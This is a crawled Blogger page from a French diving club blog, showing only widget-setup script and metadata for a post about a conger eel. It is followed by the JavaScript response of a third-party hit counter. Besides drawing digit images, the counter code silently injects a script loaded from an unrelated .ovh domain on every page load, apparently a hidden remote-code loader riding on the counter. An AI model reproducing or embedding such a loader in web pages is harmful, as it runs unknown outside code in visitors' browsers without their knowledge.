<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6WMLTMLEgVmO-FaTg0Wl7Rw6EZMQ:1769101984170';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/9032294442868482220/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '9032294442868482220', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s72-c/IMG_9304.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s320/IMG_9304.JPG', 'pageName': 'Conger conger. Texte de Mimi.', 'pageTitle': 'Club plong\xe9e MASK: Conger conger. Texte de Mimi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Conger conger. Texte de Mimi.', 'description': '   \xa0L e congre est beau mais j\x27aime aussi \xa0le ballet des anthias autour car cela donne du relief \xe0 la photo.     \xa0I l y a m\xeame une \x22troque j...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s320/IMG_9304.JPG', 'url': 'http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9032294442868482220}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 857
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/18/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

